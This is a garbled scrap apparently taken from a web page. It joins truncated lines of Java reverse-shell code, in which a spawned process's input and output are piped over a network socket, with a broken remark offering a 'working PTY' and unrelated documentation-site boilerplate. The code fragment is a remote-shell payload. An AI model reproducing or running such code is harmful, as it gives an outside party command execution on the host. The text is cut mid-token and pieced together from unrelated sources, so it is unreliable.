
).redirectErrorStream(true).start();Socket s=new Socket(
putStream();OutputStream po=p.getOutputStream(),so=s.get
ailable()>0)so.write(pe.read());while(si.available()>0)p
estroy();s.close();

rking PTY here in case anyone needs it:

s the documentation platform designed so that both human
m.

 available in this page, you can query the documentation